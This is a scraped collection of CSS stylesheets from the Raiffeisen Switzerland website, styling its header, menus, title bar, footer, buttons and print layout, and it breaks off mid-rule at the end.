.download:after,.richText__base .external.icon-link-external:after,.richText__base .external:after,.richText__base .internal.icon-link-external:after,.richText__base .internal:after,.richText__base a.icon-link-external:after,.richText__base a:after{display:none}.richText__base .external,.richText__base .spec-char-blackstar,.richText__base .spec-char-check,.richText__base .spec-char-copyright,.richText__base .spec-char-registered,.richText__base .spec-char-trademark{height:auto;width:auto}.richText__base .external:after,.richText__base .external:before,.richText__base .spec-char-blackstar:after,.richText__base .spec-char-blackstar:before,.richText__base .spec-char-check:after,.richText__base .spec-char-check:before,.richText__base .spec-char-copyright:after,.richText__base .spec-char-copyright:before,.richText__base .spec-char-registered:after,.richText__base .spec-char-registered:before,.richText__base .spec-char-trademark:after,.richText__base .spec-char-trademark:before{font-size:25px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-decoration:none;text-transform:none;visibility:visible;-webkit-font-smoothing:antialiased}.richText__base .external{padding-right:30px;position:relative}.richText__base .external:hover{border-color:transparent}.richText__base .external:before{position:absolute;right:0;top:50%;transform:translateY(-50%)}.richText__base .spec-char-copyright:before{content:"©"}.richText__base .spec-char-registered:before{content:"®"}.richText__base .spec-char-trademark:before{content:"™"}.richText__base .spec-char-blackstar:before{content:"★"}.richText__base .spec-char-check:before{font-family:icons;font-size:25px}.richText__label{display:block;font:var(--quote);letter-spacing:var(--lspacing-quote,normal)}.skiplinks__base{display:block;height:0;position:relative;width:100%;z-index:15}.aem-AuthorLayer-Edit .skiplinks__base{min-height:80px}.skiplinks__link{background-color:#333;color:#fff;font:var(--standard);height:40px;left:-9999px;letter-spacing:var(--lspacing-standard,normal);padding:10px 20px;position:fixed;top:0}.skiplinks__link:hover{background-color:#4d4d4d;color:#fff;text-decoration:none}.skiplinks__link:focus{color:#fff;left:0;text-decoration:none}.skiplinks__link.label{display:none;left:0;position:relative;top:0}.aem-AuthorLayer-Preview .skiplinks__link.label{display:none}.aem-AuthorLayer-Edit .skiplinks__link.label{display:inline-block}.skiplink__anchor:focus{float:left;height:1px}.titleBar__base,.titleBar__container{position:relative;width:100%}.titleBar__base{background:#e82025;color:#fff;margin:0 auto;max-width:1674px;padding:15px var(--plateral) 20px;z-index:5}.titleBar__base:before{background-color:#e82025;content:"";height:100%;left:-4999px;position:absolute;top:0;width:5000px;z-index:-1}.titleBar__base.overlay__base{display:none}.aem-AuthorLayer-Edit .titleBar__base.overlay__base,.aem-AuthorLayer-Preview .titleBar__base.overlay__base{display:block}.titleBar__title{font:var(--t200);-webkit-hyphens:auto;hyphens:auto;letter-spacing:var(--lspacing-t200,normal);margin-top:-15px}.titleBar__leadText{box-sizing:border-box;display:none;font:var(--t300);letter-spacing:var(--lspacing-t300,normal);margin-bottom:10px;margin-left:auto;margin-right:auto;max-width:1674px;width:100%}.titleBar__leadText:after{clear:both;content:" ";display:block}.overlayVisible .titleBar__base{height:auto;padding:20px 20px 15px;z-index:13}.overlayVisible .titleBar__base.overlay__base{display:block}.overlayVisible .titleBar__title{display:inline-block}.overlayVisible .titleBar__overlayTitle{font:var(--t300);letter-spacing:var(--lspacing-t300,normal);margin-top:20px;position:absolute;top:0}.overlayVisible .titleBar__breadcrumbs{zoom:1;display:block;margin-top:28px}.overlayVisible .titleBar__breadcrumbs:after,.overlayVisible .titleBar__breadcrumbs:before{content:".";display:block;height:0;overflow:hidden}.overlayVisible .titleBar__breadcrumbs:after{clear:both}.overlayVisible .titleBar__overlayDescription{clear:both;font:var(--standard);letter-spacing:var(--lspacing-standard,normal);margin-top:10px}.overlayVisible .titleBar__overlayLink{color:#fff;display:inline-block;font:var(--standard);letter-spacing:var(--lspacing-standard,normal);margin-left:-5px;margin-top:15px;padding:5px 5px 2px;text-decoration:underline}.overlayVisible .titleBar__overlayLink:hover,.overlayVisible .titleBar__overlayLink:visited{color:#fff;text-decoration:underline}.overlayVisible .titleBar__overlayLink.hasFocus{outline:2px solid #fff;text-decoration:none}.overlayVisible .breadcrumb__base{display:block;margin-bottom:0}.overlayVisible .breadcrumb__root{display:none}.titlebar__group{padding-top:var(--rch-header-height)}.footer{--rch-space-top:143px;--rch-f-space-before-first-element:80px}.footer__base-startpage{--rch-space-top:0}.footer__base{box-shadow:0 5000px 0 5000px #fff;margin-top:var(--d80);padding:var(--rch-space-top) 0 0;position:relative}.articleteaser+.footer>.footer__base{margin-top:0}.footer__base:not(.footer__base-startpage):before{background-color:#f5f5f5;content:"";height:var(--rch-space-top);margin-left:-100vw;position:absolute;top:0;width:200vw}.footer__base.footer__base-nobankselector{--footer-extra-size:var(--plateral);border-top:1px solid #e5e5e5;padding-top:80px}.footer__base.footer__base-nobankselector:after,.footer__base.footer__base-nobankselector:before{border-top:1px solid #e5e5e5;content:"";height:1px;position:absolute;top:-1px;width:var(--footer-extra-size)}.footer__base.footer__base-nobankselector:before{left:calc(var(--footer-extra-size)*-1)}.footer__base.footer__base-nobankselector:after{right:calc(var(--footer-extra-size)*-1)}.footer__base a:focus,.footer__base button:focus{text-decoration:none}.footer__base a.hasFocus span,.footer__base button.hasFocus span{outline:2px solid #333}.footer__base a,.footer__base a:hover{color:#1a1a1a;text-decoration:none}.footer__logo{display:block;margin-bottom:30px;margin-top:4px}.footer__wrapper{color:#1a1a1a;display:flex;flex-direction:column;font:var(--small);letter-spacing:var(--lspacing-small,normal);margin:0 auto;padding-left:var(--plateral);padding-right:var(--plateral)}.footer__base:not(.footer__base-startpage) .footer__wrapper{margin-top:calc(var(--rch-space-top)*-1);--footer-base-top:calc(var(--rch-f-space-before-first-element)*-1);padding-top:calc(var(--d110) - var(--footer-base-top))}.footer__main{display:flex;flex-direction:column;margin-bottom:80px}.footer__lastWrapper{display:flex}.footer__bankData{display:flex;flex-direction:column}.footer__bankName{font:var(--small-bold);letter-spacing:var(--lspacing-small-bold,normal);margin-bottom:20px}.footer__bankContact .footer__bankContactFax,.footer__bankContact .footer__bankContactTel,.footer__bankContact .footer__link-mail span{box-shadow:var(--text-decoration-default);color:#7b6e4c;display:inline;padding-bottom:1px;text-decoration:none;transition:color .2s ease-out,box-shadow .2s ease-out;--text-decoration-default:0px 2px 0px -1px #7b6e4c;--text-decoration-hover:0px 5px 0px -1px #1a1a1a;--text-decoration-active:0px 2px 0px 0px #1a1a1a;box-shadow:none;cursor:pointer}.footer__bankContact .footer__bankContactFax:focus,.footer__bankContact .footer__bankContactFax:hover,.footer__bankContact .footer__bankContactTel:focus,.footer__bankContact .footer__bankContactTel:hover,.footer__bankContact .footer__link-mail span:focus,.footer__bankContact .footer__link-mail span:hover{text-decoration:none}.footer__bankContact .footer__bankContactFax.hasFocus,.footer__bankContact .footer__bankContactFax:focus,.footer__bankContact .footer__bankContactFax:hover,.footer__bankContact .footer__bankContactTel.hasFocus,.footer__bankContact .footer__bankContactTel:focus,.footer__bankContact .footer__bankContactTel:hover,.footer__bankContact .footer__link-mail span.hasFocus,.footer__bankContact .footer__link-mail span:focus,.footer__bankContact .footer__link-mail span:hover{box-shadow:var(--text-decoration-hover);color:#1a1a1a}.footer__bankContact .footer__bankContactFax:active,.footer__bankContact .footer__bankContactTel:active,.footer__bankContact .footer__link-mail span:active{box-shadow:var(--text-decoration-active)}.footer__bankContact .footer__bankContactFax.icon-link-external:after,.footer__bankContact .footer__bankContactTel.icon-link-external:after,.footer__bankContact .footer__link-mail span.icon-link-external:after{display:none}.footer__bankAddress,.footer__bankContact li{margin-bottom:5px}.footer__bankAddress li{overflow:hidden}.footer__bankAddress li div{display:inline}.footer__bankAddress li .footer__bankAddress-postalCode:after{content:" "}.footer__swiftCode{margin-bottom:40px}.footer__serviceNav{display:flex;flex-direction:column}.footer__serviceNavList{width:100%}.footer__serviceNavList:first-child{margin-bottom:40px}.footer__serviceNavList .par{display:flex;flex-direction:column}.footer__serviceNavList .link,.footer__serviceNavList .par a{margin-bottom:15px}.footer__serviceNavList .link a.hasFocus span,.footer__serviceNavList .link.hasFocus span,.footer__serviceNavList .link:focus span,.footer__serviceNavList .par a a.hasFocus span,.footer__serviceNavList .par a.hasFocus span,.footer__serviceNavList .par a:focus span{box-shadow:0 3px 0 -1px #1a1a1a;outline:none}.footer__serviceNavList .link span,.footer__serviceNavList .par a span{transition:color .2s ease-out,box-shadow .2s ease-out}.footer__serviceNavList .link span:hover,.footer__serviceNavList .par a span:hover{box-shadow:0 3px 0 -1px #1a1a1a}.footer__serviceNavList .link span:active,.footer__serviceNavList .par a span:active{box-shadow:0 2px 0 0 #1a1a1a}.footer__socialMediaNav{display:flex;margin-bottom:40px}.footer__socialMediaNav .svgicon{height:30px;width:30px}.footer__socialMediaNav .iparys_inherited,.footer__socialMediaNav .new{clear:both}.footer__socialMediaNav a.hasFocus{outline:2px solid #1a1a1a;text-decoration:none}.footer__socialMediaIcons{display:flex;gap:15px}.footer__socialMediaIcons.cq-Editable-dom{display:block;min-width:300px}.footer__socialMediaNavLink{display:inline-block;min-height:30px;min-width:30px}.footer__link-mail{display:block;margin-bottom:20px}.footer__copyright{display:flex;margin-bottom:80px;width:100%}.footer__copyright:before{content:"©"}.footer__langswitch{display:flex;margin-bottom:40px}.footer__langswitch-list{display:flex;justify-content:space-between;width:90px}.footer__langswitch-item:not(.active) .footer__langswitch-link{box-shadow:var(--text-decoration-default);color:#7b6e4c;display:inline;padding-bottom:1px;text-decoration:none;transition:color .2s ease-out,box-shadow .2s ease-out;--text-decoration-default:0px 2px 0px -1px #7b6e4c;--text-decoration-hover:0px 5px 0px -1px #1a1a1a;--text-decoration-active:0px 2px 0px 0px #1a1a1a;box-shadow:none}.footer__langswitch-item:not(.active) .footer__langswitch-link:focus,.footer__langswitch-item:not(.active) .footer__langswitch-link:hover{text-decoration:none}.footer__langswitch-item:not(.active) .footer__langswitch-link.hasFocus,.footer__langswitch-item:not(.active) .footer__langswitch-link:focus,.footer__langswitch-item:not(.active) .footer__langswitch-link:hover{box-shadow:var(--text-decoration-hover);color:#1a1a1a}.footer__langswitch-item:not(.active) .footer__langswitch-link:active{box-shadow:var(--text-decoration-active)}.footer__langswitch-item:not(.active) .footer__langswitch-link.icon-link-external:after{display:none}.footer__langswitch-item.active{color:#1a1a1a;font-weight:700}.intendtoact__base{display:inline-block;margin-bottom:30px}.intendtoact__link:focus,.intendtoact__link:hover{text-decoration:none}.intendtoact__link:focus .intendtoact__background,.intendtoact__link:hover .intendtoact__background{bottom:2px;height:18px}.intendtoact__container{color:#1a1a1a;font:var(--t300);letter-spacing:var(--lspacing-t300,normal);position:relative}.intendtoact__text{position:relative;z-index:1}.intendtoact__background{background-color:#d6d9de;bottom:-2px;height:8px;position:absolute;transition:all .15s ease-out;width:100%}.leadtext__base{margin-bottom:var(--d80)}.leadtext__base:not(:has(p)){margin-bottom:0;margin-top:calc(var(--d80)*-1);padding-bottom:var(--d80)}.contentpage .leadtext__base{margin-bottom:12px}.leadtext__text{color:#1a1a1a;font:var(--large);letter-spacing:var(--lspacing-large,normal)}.submitButton__base{background:#1a1a1a;border:none;border-radius:4px;box-shadow:inset 0 0 0 4px #1a1a1a;color:#fff;display:flex;font:var(--button);letter-spacing:var(--lspacing-button,normal);outline:none;overflow:hidden;padding:20px 20px 21px;place-content:center center;text-decoration:none;text-overflow:ellipsis;transition:color .2s ease-in,background-color .2s ease-in,box-shadow .2s ease-in;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap;width:100%}.submitButton__base--largeheight.submitButton__base{height:auto;line-height:1em;white-space:break-spaces}.submitButton__base:hover{background-color:#fff;color:#1a1a1a;text-decoration:none}.submitButton__base:focus{outline:4px solid #1a1a1a;outline-offset:4px}.submitButton__base:disabled,.submitButton__base[aria-disabled=true]{background-color:#bcbcbc;box-shadow:inset 0 0 0 4px #bcbcbc;color:#fff;cursor:not-allowed;pointer-events:none}.submitButton__base:active{box-shadow:inset 0 0 0 2px #1a1a1a}.submitButton__base--secondary{background:none;color:#1a1a1a}.submitButton__base--secondary:hover{background:none;color:#4d4d4d;text-decoration:none}.submitButton__base--secondary:focus{outline:4px solid #1a1a1a;outline-offset:4px}.submitButton__base--secondary:disabled{background:none;color:#bcbcbc;cursor:default}@media (min-width:575px){.breadcrumb__root{width:100%}.infoBox__modal{--rch-info-padding:30px}.header__searchBarIcon{padding-top:7px;width:25px}.header__searchBarIcon.icon:before{font-size:25px}.submitButton__base{display:inline-flex;min-width:160px;padding:15px 25px 16px;width:auto}}@media print{.breadcrumb__root{padding-top:4px}.breadcrumb__listItem{line-height:17px;margin:5px 0}.printIcon__base{display:none}.titleBar__container{position:static}.titleBar__base{background-color:#e4e4e4;box-shadow:none;color:#1a1a1a!important;margin-bottom:30px;margin-left:10px;margin-top:20px;padding-right:10px;width:100%}.titleBar__leadText{margin:0}}@media (max-width:574px){.header__searchBarInput.input__base,.header__searchBarInputWrapper .autocomplete__base{font:var(--t300);letter-spacing:var(--lspacing-t300,normal)}}@media (max-width:990px){.header__metaNavLink .header__metaNavIcon{display:none}.header__metaNavList .header__metaNavLink{color:#1a1a1a;justify-content:space-between;padding:0}.header__metaNavList .header__metaNavLink:before{display:none}.header__metaNavList .header__metaNavLink:hover{color:#4d4d4d}.header__metaNavList .header__metaNavLink.hasFocus{border-color:#4d4d4d;color:#4d4d4d}}@media (min-width:1474px){.titleBar__base{max-width:1474px}}@media (min-width:1474px) and (max-width:1673px){.titleBar__base{margin-left:0;max-width:calc(100vw - 100px)}}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/patterns/commoncomponents/medium.lc-1767704162417-lc.min.css
body_size: -635
content:

@media (min-width: 991px) {
  .input {
    gap: 11px;
  }
  .input__base {
    padding: 26px 0 7px 0;
  }
  .input__placeholder {
    transform: translateY(calc(100% - 18px + 7px));
  }
  .breadcrumb__base {
    display: block;
  }
  .titleBar__breadcrumbs:not(.titleBar--notitle) .breadcrumb__base {
    margin-bottom: 26px;
  }
  .breadcrumb__root {
    width: auto;
    line-height: 36px;
    padding: 0;
    margin: 10px 0 0;
  }
  .breadcrumb__list {
    display: block;
  }
  .dttableSlide__base p,
  .rte-editor p,
  .text__base p,
  .table__base p,
  .textImage__base p,
  .textImageForm__base p,
  .textimage.is-edited p,
  .ariform__base p {
    margin-bottom: 10px;
  }
  .dttableSlide__base h2,
  .rte-editor h2,
  .text__base h2,
  .table__base h2,
  .textImage__base h2,
  .textImageForm__base h2,
  .textimage.is-edited h2,
  .ariform__base h2 {
    margin-bottom: 18px;
  }
  .dttableSlide__base h3,
  .rte-editor h3,
  .text__base h3,
  .table__base h3,
  .textImage__base h3,
  .textImageForm__base h3,
  .textimage.is-edited h3,
  .ariform__base h3 {
    margin-bottom: 10px;
  }
  .dttableSlide__base h4,
  .rte-editor h4,
  .text__base h4,
  .table__base h4,
  .textImage__base h4,
  .textImageForm__base h4,
  .textimage.is-edited h4,
  .ariform__base h4 {
    margin-bottom: 8px;
  }
  .dttableSlide__base h5,
  .rte-editor h5,
  .text__base h5,
  .table__base h5,
  .textImage__base h5,
  .textImageForm__base h5,
  .textimage.is-edited h5,
  .ariform__base h5 {
    margin-bottom: 8px;
  }
  .dttableSlide__base .lead,
  .rte-editor .lead,
  .text__base .lead,
  .table__base .lead,
  .textImage__base .lead,
  .textImageForm__base .lead,
  .textimage.is-edited .lead,
  .ariform__base .lead {
    padding-bottom: 8px;
  }
  .dttableSlide__base a,
  .rte-editor a,
  .text__base a,
  .table__base a,
  .textImage__base a,
  .textImageForm__base a,
  .textimage.is-edited a,
  .ariform__base a {
    margin-top: 16px;
  }
  .header__searchBarInputWrapper .autocomplete__base {
    max-width: calc(100% - 35px);
  }
  :root {
    --rch-header-height: 80px;
  }
  .header__container {
    margin-top: 10px;
  }
  .header__menuButton.hasFocus::before {
    margin: -4px;
  }
  .header__menuButtonContents {
    background-color: #1a1a1a;
  }
  .header__menuButtonContents:hover {
    /* stylelint-disable-next-line plugin/no-unsupported-browser-features */
    /* stylelint-disable-next-line plugin/no-unsupported-browser-features */
  }
  .header__menuButtonContents:hover > span:not(.header__menuButtonText):nth-child(2) {
    width: 20px;
  }
  .header__menuButton.header--isOpen > .header__menuButtonContents:hover > span:not(.header__menuButtonText):nth-child(1), .header__menuButton.header--isOpen > .header__menuButtonContents:hover > span:not(.header__menuButtonText):nth-child(2) {
    width: 18px;
    left: 15px;
  }
  .header__menuButtonContents > span:not(.header__menuButtonText) {
    margin: 0;
    background-color: #fff;
  }
  .header__menuButtonContents > span:not(.header__menuButtonText):nth-child(1) {
    top: 18px;
  }
  .header__menuButtonContents > span:not(.header__menuButtonText):nth-child(2) {
    top: 26px;
    width: 17px;
  }
  .header__menuButton.header--isOpen > .header__menuButtonContents > span:not(.header__menuButtonText):nth-child(1) {
    top: 22px;
    left: 14px;
    transform: rotate(-45deg);
  }
  .header__menuButton.header--isOpen > .header__menuButtonContents > span:not(.header__menuButtonText):nth-child(2) {
    width: 20px;
    top: 22px;
    left: 14px;
    transform: rotate(45deg);
  }
  .header__menuButton:hover > .header__menuButtonContents > span:not(.header__menuButtonText) {
    background-color: #fff;
  }
  .header__logo {
    padding: 9px 0;
    margin-left: -8px;
  }
  .header__logoImage {
    padding: 6px;
    width: 166px;
    height: 39px;
  }
  .header__utils {
    transform: translateX(0);
  }
  .header__searchBarInputWrapper .autocomplete__base {
    left: 0;
    padding-bottom: 3px;
  }
  .header__searchBarInputWrapper .header__searchBarInput {
    --rch-header-magnifier-width: 31px;
    height: 50px;
  }
  .infoBox__modal {
    --rch-info-padding: 30px;
  }
  .infoBox__modal {
    width: 370px;
  }
  .infoBox__title {
    padding: 0 0 7px;
  }
  .menu__base {
    --header-height: 80px;
  }
  .header__metaNavList {
    position: static;
    width: auto;
    background-color: inherit;
    padding: 0;
    height: 100%;
    opacity: 1;
    transition: none;
    box-shadow: none;
    border: none;
  }
  .header__metaNavList.header--isHidden {
    display: block;
  }
  .header__metaNavItem {
    height: 100%;
    margin: 0;
    float: left;
  }
  .header__metaNavLink #loggedOutText.header__metaNavLink-specialLink, .header__metaNavLink.header__metaNavLink-specialLink, .header__metaNavButton #loggedOutText.header__metaNavLink-specialLink, .header__metaNavButton.header__metaNavLink-specialLink {
    display: flex;
    margin: 0 0 0 10px;
  }
  .header__metaNavLink #loggedOutText.header__metaNavLink-specialLink:hover .header__metaNavText, .header__metaNavLink.header__metaNavLink-specialLink:hover .header__metaNavText, .header__metaNavButton #loggedOutText.header__metaNavLink-specialLink:hover .header__metaNavText, .header__metaNavButton.header__metaNavLink-specialLink:hover .header__metaNavText {
    box-shadow: none;
  }
  .header__metaNavLink-specialLink .header__metaNavLink:hover {
    margin: 0;
    border-bottom: none;
  }
  .header__metaNavButton#metaNavButton {
    display: none;
  }
  .header__metaNavButton + #navigation {
    margin-left: 15px;
  }
  .header__metaNavButton.hasFocus::before {
    margin: -3px -10px;
  }
  .header__metaNavLink-specialLink .header__metaNavText {
    color: #fff;
  }
  .header__metaNavLink-specialLink .header__metaNavText:active {
    margin: 0;
    border-bottom: none;
  }
  #searchButton > .header__metaNavText {
    display: block;
    margin: 0;
  }
  .header__metaNavArrow {
    display: none;
  }
  #searchButton:hover .header__metaNavIcon .svgicon {
    transform: scale(1.2);
  }
  .header__searchBarEscButton .svgicon {
    width: 26px;
    height: 26px;
  }
  .header__searchInputWrapper {
    padding-right: 64px;
  }
  .header__searchBar {
    padding-top: 39px;
    padding-bottom: 138px;
  }
  .header__searchBar__container {
    padding-top: 70px;
  }
  .header__searchBarInput.input__base {
    padding: 0;
  }
  .header__searchBarIcon {
    width: 31px;
  }
  .header__searchBarIcon.icon::before {
    font-size: 31px;
  }
  .pagetitle__title {
    padding-bottom: 25px;
    margin-right: 40px;
  }
  .printIcon__base {
    display: inline-block;
    right: var(--plateral);
  }
  .richText__base ul > li::before {
    left: -13px;
  }
  .richText__base a,
  .richText__base .download,
  .richText__base .internal,
  .richText__base .external {
    margin-top: 16px;
  }
  .richText__label {
    margin: -2px 0 0;
  }
  .titleBar__title {
    margin-top: 0;
  }
  .titleBar__leadText {
    display: block;
  }
  .overlayVisible .titleBar__base {
    padding: 5px var(--plateral) 50px;
  }
  .overlayVisible .titleBar__title {
    display: block;
  }
  .overlayVisible .titleBar__overlayTitle {
    position: relative;
    top: auto;
    margin-top: 30px;
  }
  .overlayVisible .titleBar__breadcrumbs {
    margin-top: 25px;
    display: inline-block;
    width: 100%;
  }
  .overlayVisible .titleBar__overlayLink {
    padding-bottom: 6px;
  }
  .overlayVisible .breadcrumb__root {
    display: block;
  }
  .footer {
    --rch-f-space-before-first-element: 40px;
    --rch-space-top: 186px;
  }
  .footer__base.footer__base-nobankselector {
    padding-top: 40px;
  }
  .footer__main {
    flex-direction: row;
  }
  .footer__bankData {
    width: 100%;
    max-width: 33%;
  }
  .footer__bankName {
    margin-bottom: 15px;
  }
  .footer__swiftCode {
    margin-bottom: 0;
  }
  .footer__serviceNav {
    width: 100%;
    max-width: 66%;
    flex-direction: row;
  }
  .footer__serviceNavList .par a,
  .footer__serviceNavList .link {
    margin-bottom: 10px;
  }
  .footer__socialMediaNav {
    justify-content: flex-end;
  }
  .footer__link-mail {
    display: inline-block;
    margin-bottom: 15px;
  }
  .intendtoact__link:hover .intendtoact__background, .intendtoact__link:focus .intendtoact__background {
    height: 24px;
  }
  .intendtoact__background {
    height: 10px;
  }
  .contentpage .leadtext__base {
    margin-bottom: 22px;
  }
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/patterns/commoncomponents/large.lc-1767704162417-lc.min.css
body_size: -1502
content:

@media (min-width: 1118px) {
  .header__menuButton[aria-expanded=true]::after {
    opacity: 1;
  }
  .header__searchBarInputWrapper .autocomplete__base {
    height: 75px;
  }
  .header__searchBarInputWrapper .header__searchBarInput {
    --rch-header-magnifier-width: 37px;
    height: 75px;
  }
  .menu__base {
    position: absolute;
    top: 70px;
    right: 0;
    padding: 0;
    height: auto;
    background-color: #e4e4e4;
    box-shadow: 100px 0 0 0 #e4e4e4, -100px 0 0 0 #e4e4e4;
    opacity: 0;
    transition: opacity ease-in-out 0.25s;
  }
  .menu__base.menu--isVisible {
    background-color: #fff;
    opacity: 1;
  }
  .menu__navigation {
    position: relative;
    right: 0;
  }
  .menu__navigation {
    padding-left: var(--plateral);
    padding-right: var(--plateral);
    max-width: 1674px;
    margin: 0 auto;
    box-sizing: border-box;
    width: 100%;
    height: auto;
    max-height: calc(100% - 60px);
    box-shadow: none;
    overflow-y: auto;
    transform: translateX(0);
    transition: opacity ease-in-out 0.25s;
  }
  .menu__controlsMobile {
    display: none;
  }
  .menu__scrollable {
    display: none;
  }
  .menu__link {
    padding: 7px 19px 6px;
  }
  .menu__link.menu--hasChildren {
    padding: 7px 36px 6px 19px;
  }
  .menu__link.menu--isCurrent {
    background: none;
  }
  .menu__link.menu--isActive {
    color: #333;
  }
  .menu__link:hover {
    background: none;
  }
  .focusable .menu__link:focus::after {
    right: 10px;
    left: 10px;
  }
  .menu__link:focus {
    color: #4d4d4d;
  }
  .menu__item:last-child > .menu__link {
    margin-bottom: 26px;
  }
  .menu__item:last-child > .menu__link:focus::after {
    bottom: 20px;
  }
  .menu__controlsDesktop {
    display: flex;
    flex-wrap: wrap;
  }
  .menu__tabUnderline {
    position: absolute;
    top: 76px;
    left: 0;
    height: 4px;
    background: #333;
    transition: width ease-in-out 0.25s, transform ease-in-out 0.25s;
    z-index: 1;
    pointer-events: none;
  }
  .menu__teaserColumn {
    display: block;
  }
  .header__metaNavItem {
    padding: 0 7px;
  }
  .header__metaNavText #userAccount__loggedOut, #userAccount__loggedOut > .header__metaNavText {
    display: block;
  }
  .header__searchBar {
    width: 100vw;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    padding-top: 30px;
    padding-bottom: 70px;
  }
  .header__searchBar__container {
    padding-top: 50px;
  }
  .header__searchBarIcon {
    padding-top: 22px;
    width: 37px;
  }
  .header__searchBarIcon.icon::before {
    font-size: 37px;
  }
}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/dtcomponents/print.lc-1767704162334-lc.min.css
body_size: -1833
content:
@media print{html{width:100%!important}body{background:transparent!important;margin:0;min-height:1240px!important;min-width:874px!important;overflow:hidden;padding:0}audio,object,video{display:none!important}a,a:visited{color:inherit}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.printOnly,.printOnly *{display:block!important}.bannerImage__base,.contentpage__printicon,.dontPrint,.dontPrint *,.hotlinks__base,.video,footer,header,nav{display:none!important}.printLogo{height:25px;padding-left:10px;width:174px}.contentpage__teasers,.keylandingpage_teasers,.productpage__teasers,.xxpediapage__teasers{-moz-column-count:auto;column-count:auto}.printContent .grid-nav{display:none}.printContent .grid-content{display:block;float:none;position:static;width:100%}.printContent .printOnly{margin-bottom:50px;padding-left:2px}@page{margin:1cm;margin-left:60px}.overlayVisible .overlayLayer,.overlayVisible main{display:none}}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/dtcomponents/dtmenu/small.lc-1767704162392-lc.min.css
body_size: -1033
content:
.dtmenu__base{--header-height:60px;--tab-underline-duration:0.25s;--tab-underline-width:0px;--tab-underline-translate:0px;--mobile-menu-width:320px;--col-left-padding:19px;--col-level:1;--col-scroll-transform:calc(-100%*var(--col-level));--padd-inline:calc(var(--col-left-padding)/2);--color-underline:transparent;border-bottom:1px solid #d6d6d6;box-sizing:content-box;font:var(--standard);height:100%;letter-spacing:var(--lspacing-standard,normal);position:fixed;top:0;transition:background-color .25s ease-in-out,opacity .25s ease-in-out;width:100%;z-index:12}.dtmenu__base.dtmenu--isVisible{visibility:visible}.dtmenu__base.dtmenu--isHidden{visibility:hidden}.dtmenu__base.dtmenu--isVisible{background-color:rgba(26,26,26,.4);transform:translateX(0)}.dtmenu__controlsMobile,.dtmenu__navigation-container{transform:translateX(100%);transition:transform .25s ease-in-out}.dtmenu--isVisible>.dtmenu__controlsMobile,.dtmenu--isVisible>.dtmenu__navigation-container{transform:translateX(0)}.dtmenu__navigation-container{bottom:0;box-sizing:border-box;flex:1;flex-direction:column;height:100%;overflow:hidden auto;top:calc(1px + var(--header-height))}.dtmenu__controlsMobile,.dtmenu__navigation-container{background:#fff;display:flex;position:absolute;right:0;width:var(--mobile-menu-width)}.dtmenu__controlsMobile{align-items:center;border-bottom:1px solid #bcbcbc;height:var(--header-height);z-index:15}.dtmenu__back.dtmenu--isHidden{visibility:hidden}.dtmenu-mobile__button,.dtmenu__link,.dtmenu__location{border-radius:4px;transition:box-shadow .25s ease-in-out}.dtmenu-mobile__button.hasFocus,.dtmenu__link.hasFocus,.dtmenu__location.hasFocus{box-shadow:0 0 0 4px #333}.dtmenu-mobile__button,.dtmenu__location{display:flex;height:calc(100% - 10px)}.dtmenu__location{align-items:center;flex:1;font:var(--standard-bold);-webkit-hyphens:auto;hyphens:auto;justify-content:center;letter-spacing:var(--lspacing-standard-bold,normal)}.dtmenu-mobile__button{background:transparent;border:2px solid transparent;box-sizing:border-box;justify-content:center;margin:5px;padding:0;position:relative;width:50px}.dtmenu__controlsMobile .dtmenu-mobile__button .svgicon{height:21px;position:absolute;top:50%;transform:translateY(-50%);width:21px}.dtmenu__column-container,.dtmenu__tablist{display:flex;position:absolute;transform:translateX(var(--col-scroll-transform));transition:transform .25s ease-in-out;width:100%}.dtmenu__tablist{flex-direction:column;left:100%;padding-inline:calc(var(--col-left-padding)/2)}.dtmenu__tablist.dtmenu--isHidden{visibility:hidden}.dtmenu__tablist>.dtmenu__item>.dtmenu__link.dtmenu--isActive,.dtmenu__tablist>.dtmenu__item>.dtmenu__link:hover{background:none;color:#333}.dtmenu__item{padding-bottom:5px;padding-top:5px}.dtmenu__item.dtmenu--isCurrent{background:hsla(0,0%,89%,.75);box-shadow:9.5px 0 0 0 hsla(0,0%,89%,.75),-9.5px 0 0 0 hsla(0,0%,89%,.75);color:#333}.dtmenu__item:first-child{padding-top:5px}.dtmenu__link{display:block;-webkit-hyphens:auto;hyphens:auto;padding:5px var(--padd-inline) 5px;position:relative;z-index:1}.dtmenu__link.dtmenu--isActive .dtmenu__linkLabel>.svgicon,.dtmenu__link.hasFocus .dtmenu__linkLabel>.svgicon,.dtmenu__link:focus .dtmenu__linkLabel>.svgicon,.dtmenu__link:hover .dtmenu__linkLabel>.svgicon{opacity:1}.dtmenu__linkLabel{display:inline-block;position:relative}.dtmenu__linkLabel>.svgicon{bottom:0;height:23px;opacity:0;position:absolute;transition:opacity .25s ease-in-out;width:23px}.dtmenu__column-container{flex-wrap:nowrap;left:200%;margin-bottom:10px;max-height:calc(100vh - var(--header-height))}.dtmenu__column-container .dtmenu__column{max-width:calc(300px + var(--col-left-padding));min-width:calc(300px + var(--col-left-padding));overflow-x:auto;padding-bottom:5px;padding-left:var(--col-left-padding);width:100%}.dtmenu__column-container .dtmenu__column.dtmenu--isHidden{display:none}.dtmenu__tree{border-bottom:1px solid transparent;display:none;flex-direction:column;font:var(--standard);justify-content:flex-start;letter-spacing:var(--lspacing-standard,normal);margin-left:-9px;transform:none!important;transition:none;width:100%}.dtmenu__tree.dtmenu--isActive{display:flex}.dtmenu__columnLink{border-radius:4px;color:#333;display:none;font:var(--t400);letter-spacing:var(--lspacing-t400,normal);margin-left:-14px;margin-right:14px;padding:4px 14px;position:relative;transition:box-shadow .25s ease-in-out;z-index:1}.dtmenu__columnLink:hover{color:#4d4d4d}.dtmenu__columnLink.hasFocus{box-shadow:0 0 0 4px 